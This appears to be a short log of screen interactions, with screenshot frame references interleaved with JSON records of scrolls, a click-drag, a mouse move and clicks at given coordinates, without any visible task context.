
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [193, 142], "coordinate": [581, 142]}

{"action": "mouse_move", "coordinate": [594, 156]}

{"action": "left_click", "coordinate": [415, 345]}

{"action": "left_click", "coordinate": [173, 344]}
